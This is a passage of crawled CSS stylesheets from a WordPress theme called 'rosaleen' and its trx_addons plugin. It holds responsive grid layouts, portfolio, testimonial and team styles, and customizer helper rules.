.trx_addons_customizable.search_style_fullscreen.search_opened .search_field, .sc_layouts_row_type_normal .sc_layouts_column .trx_addons_customizable.search_style_fullscreen.search_opened .search_field {
  letter-spacing: 0;
}




--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg.css?reload=1144511507
body_size: -91
content:
/* Gutenberg: skin-specific *//*# sourceMappingURL=gutenberg.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension.css?reload=956765893
body_size: 417
content:
/* QW Extension
------------------------------------------------------------------------------------ */
/* More Link for Stylish & Panel & Plaque & Tricolore & Nodes & Card */
.sc_services_qw-stylish .sc_services_item .sc_services_item_more_link,
.sc_services_qw-plaque .sc_services_item .sc_services_item_more_link,
.sc_services_qw-tricolore .sc_services_item .sc_services_item_more_link,
.sc_services_qw-nodes .sc_services_item .sc_services_item_more_link,
.sc_services_qw-card .sc_services_item .sc_services_item_more_link,
.sc_services_qw-panel .sc_services_item .sc_services_item_more_link {
  outline: none;
  font-size: 16px;
}

/* Text for Stylish & Panel & Plaque & Tricolore & Nodes & Card*/
.sc_services_qw-tricolore .sc_services_item .sc_services_item_text,
.sc_services_qw-stylish .sc_services_item .sc_services_item_text,
.sc_services_qw-plaque .sc_services_item .sc_services_item_text,
.sc_services_qw-card .sc_services_item .sc_services_item_text,
.sc_services_qw-nodes .sc_services_item .sc_services_item_text,
.sc_services_qw-panel .sc_services_item .sc_services_item_text {
  outline: none;
}

/* Portfolio categories */
.sc_portfolio.sc_portfolio_qw-case .post_meta .post_meta_item.post_categories,
.sc_portfolio.sc_portfolio_qw-board .post_meta .post_meta_item.post_categories,
.sc_portfolio.sc_portfolio_qw-pack .post_meta .post_meta_item.post_categories {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  font-family: var(--theme-font-h5_font-family);
}

/* Portfolio */
.sc_portfolio.sc_portfolio_qw-board .sc_portfolio_item .post_featured .post_info .post_title:before {
  bottom: 5px;
}

.sc_portfolio.sc_portfolio_qw-case .sc_portfolio_item .sc_portfolio_item_content .post-more-link {
  font-size: 17px;
}

.sc_portfolio.sc_portfolio_qw-chess .sc_portfolio_item_content .post_title:before {
  bottom: 6px;
}

.sc_portfolio.sc_portfolio_qw-simple .sc_portfolio_item_content .number {
  font-weight: 400;
}

/* Services */
.sc_services_qw-nodes .sc_services_item .sc_services_item_number {
  line-height: 2.6em;
}

.sc_services_qw-panel .sc_services_item .sc_services_item_number,
.sc_services_qw-panel .sc_services_item .sc_services_item_number.duplicate {
  font-weight: 400;
}
.sc_services_qw-panel .sc_services_item .sc_services_item_title {
  font-size: 2.058em;
}

.sc_services_qw-price .sc_services_item_price,
.sc_services_qw-price .sc_services_item_title {
  font-weight: 500;
}
.sc_services_qw-price .sc_services_item_number {
  margin-top: -2%;
  font-weight: 500;
}
.sc_services_qw-price .sc_services_item_price_dots {
  line-height: 1.2em;
}
.sc_services_qw-price .sc_services_item_info .sc_services_item_content {
  font-size: 16px;
}

.sc_services_qw-stylish .sc_services_item .sc_services_item_more_link {
  bottom: 2px;
}/*# sourceMappingURL=trx_addons-qw-extension.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/css/__custom-inline.css?reload=282228387
body_size: 273
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

/* Color scheme helpers for Customizer */
body.customize_preview {
	position: relative;
}
body.customize_preview .rosaleen_customizer_scheme_helper {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transition: border-color 0.3s ease;
	    -ms-transition: border-color 0.3s ease;
	        transition: border-color 0.3s ease;
	border: 2px solid #aa0000;
	pointer-events: none;
}
body.customize_preview .rosaleen_customizer_scheme_helper .rosaleen_customizer_scheme_helper_name {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	color: #fff;
	background-color: #aa0000;
	display: inline-block;
	vertical-align: top;
	padding: 4px 1em;
	font-size: 11px;
	line-height: 15px;
	-webkit-transition: background-color 0.3s ease;
	    -ms-transition: background-color 0.3s ease;
	        transition: background-color 0.3s ease;
}
body.customize_preview > .rosaleen_customizer_scheme_helper {
	z-index: 10000;
	border-color: #2271b1;
}
body.customize_preview > .rosaleen_customizer_scheme_helper .rosaleen_customizer_scheme_helper_name {
	right: auto;
	left: 0;
	background-color: #2271b1;
}
body.customize_preview *:hover > .rosaleen_customizer_scheme_helper {
	border: 4px solid #00aa00;
}
body.customize_preview *:hover > .rosaleen_customizer_scheme_helper .rosaleen_customizer_scheme_helper_name {
	background-color: #00aa00;
	top: -2px;
	right: -2px;
}


--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-1.css?reload=1451714556
body_size: 16731
content:
@media (max-width: 1679px) {
  .sc_testimonials_hover .sc_testimonials_item {
    padding: 50px 45px 50px;
  }
  /* Portfolio Fill */
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container {
    grid-template: auto/repeat(3, 1fr);
  }
  .sc_portfolio.sc_portfolio_fill .sc_item_posts_container .sc_portfolio_item {
    min-height: 300px;
  }
  .sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 20px;
    margin-bottom: 0;
  }
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 15%;
    margin-bottom: -15%;
  }
  /* grid Style 4 */
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-rows: repeat(6, 360px);
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    grid-template-rows: repeat(6, 360px);
  }
  /* grid Style 13 */
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-rows: 360px 360px 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    grid-template-rows: 360px 360px 360px 360px 360px 360px;
  }
  .sc_testimonials_light .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 3.5em;
  }
}
@media (max-width: 1439px) {
  /* Portfolio Start */
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    bottom: 30px;
    left: 30px;
    padding: 20px 27px 17px;
    max-height: calc(100% - 60px);
    max-width: calc(100% - 60px);
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
    line-height: 1.3em;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-rows: 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-rows: 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-rows: 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    grid-template-rows: 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    grid-template-rows: 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_12, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-rows: 300px 300px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-rows: 300px 300px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-rows: 300px 300px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-rows: 300px 300px 300px 300px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-rows: 300px 300px 300px 300px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-rows: 300px 300px 300px 300px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title {
    font-size: 20px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-rows: 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    grid-template-rows: 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-rows: 360px 360px 360px 360px 360px 360px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-rows: 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-rows: 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-rows: 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-rows: 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-rows: 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-rows: 350px 350px 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-rows: 350px 350px 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-rows: 350px 350px 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12, .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-rows: 350px 350px 350px 350px 350px 350px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    grid-template-rows: 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    grid-template-rows: 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    grid-template-rows: 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    grid-template-rows: 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    grid-template-rows: 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    grid-template-rows: 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    grid-template-rows: 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    grid-template-rows: 250px 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    grid-template-rows: 250px 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    grid-template-rows: 250px 250px 250px 250px 250px;
  }
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl,
  .sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_16 .trx_addons_column-1_4 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    bottom: 20px;
    left: 20px;
    right: 20px;
    top: 20px;
    padding: 20px 20px 20px;
  }
  .sc_blogger_portmodern .sc_blogger_content {
    width: var(--theme-var-page);
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item .sc_blogger_item_title {
    font-size: 2.8em;
  }
  .sc_blogger_portmodern .sc_blogger_content .sc_blogger_item:after {
    bottom: 2.4rem;
  }
  .content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button {
    margin-top: 30px;
    margin-bottom: 0;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_title {
    width: 40%;
  }
  .portfolio_page.portfolio_page_details_right .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value, .portfolio_page.portfolio_page_details_left .portfolio_page_details_wrap .portfolio_page_details .portfolio_page_details_item .portfolio_page_details_item_value {
    width: 60%;
  }
  .portfolio_page.portfolio_page_details_top .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details, .portfolio_page.portfolio_page_details_bottom .portfolio_page_details_wrap .portfolio_page_description + .portfolio_page_details {
    padding-left: 2em;
  }
  .sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta {
    margin-bottom: 1px;
  }
  /* Portfolio End */
  /* Filter Toggle style start */
  .sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters {
    width: var(--theme-var-page);
  }
  /* Filter Toggle style end */
  /* Countdown Start */
  .sc_countdown_default .sc_countdown_separator {
    margin: 0 20px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_digits {
    margin-bottom: 10px;
  }
  .sc_countdown_default .sc_countdown_item .sc_countdown_label {
    padding-top: 10px;
  }
  .sc_countdown_default.aligncenter .sc_countdown_separator {
    margin: 0 30px;
  }
  /* Countdown End */
  /* Testimonials Styles Start */
  .sc_testimonials_plain .sc_testimonials_item {
    padding: 35px 40px 40px 80px;
  }
  .sc_testimonials_plain .sc_testimonials_item .sc_testimonials_item_author_avatar {
    width: 68px;
    height: 68px;
  }
  .sc_testimonials_plain .sc_testimonials_item:before {
    top: 42px;
    left: 30px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 20px;
  }
  .sc_testimonials_fashion .sc_testimonials_item_content,
  .sc_testimonials_fashion [class*=column] .sc_testimonials_item_content {
    font-size: 22px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside {
    padding-left: 40%;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom {
    width: 40%;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap img {
    height: 83px;
    width: 83px;
  }
  .sc_testimonials_fashion .slider_outer_pagination_custom.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom .slider-pagination-button .img_wrap + .info_title {
    padding-top: 20px;
  }
  .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_content {
    padding: 40px 30px 48px;
  }
  .sc_testimonials_alter .sc_testimonials_item_content,
  .sc_testimonials_alter [class*=column] .sc_testimonials_item_content {
    font-size: 22px;
  }
  .sc_testimonials_decoration .sc_testimonials_item_content,
  .sc_testimonials_decoration [class*=column] .sc_testimonials_item_content {
    font-size: 22px;
  }
  .sc_testimonials_classic .sc_testimonials_item_content,
  .sc_testimonials_classic [class*=column] .sc_testimonials_item_content {
    font-size: 20px;
  }
  /* Testimonials Styles End */
  /* Team Styles Start*/
  .sc_team_metro .sc_team_item_info {
    padding: 30px;
  }
  .sc_team_metro .trx_addons_column-1_6 .sc_team_item.has-post-thumbnail,
  .sc_team_metro .trx_addons_column-1_5 .sc_team_item.has-post-thumbnail,
  .sc_team_metro .trx_addons_column-1_4 .sc_team_item.has-post-thumbnail,
  .sc_team_metro .trx_addons_column-1_3 .sc_team_item.has-post-thumbnail {
    display: block;
  }
  .sc_team_metro .trx_addons_column-1_6 .sc_team_item.has-post-thumbnail .post_featured,
  .sc_team_metro .trx_addons_column-1_5 .sc_team_item.has-post-thumbnail .post_featured,
  .sc_team_metro .trx_addons_column-1_4 .sc_team_item.has-post-thumbnail .post_featured,
  .sc_team_metro .trx_addons_column-1_3 .sc_team_item.has-post-thumbnail .post_featured {
    max-width: 100%;
    height: auto;
  }
  .sc_team_alter .sc_team_item_content {
    line-height: 1.2em;
  }
  /* Team Styles End*/
  /* Styles for review on Single Post */
  .trx_addons_reviews_block_mark .trx_addons_reviews_block_mark_value {
    width: 2.8em;
    height: 2.8em;
    line-height: 2.8em;
    font-size: 2em;
  }
}
@media (max-width: 1279px) {
  /* Portfolio Start */
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    bottom: 30px;
    padding: 20px 25px;
    max-height: calc(100% - 60px);
    max-width: calc(100% - 60px);
    opacity: 1;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-1" "lg-1 lg-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-2" "lg-1 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
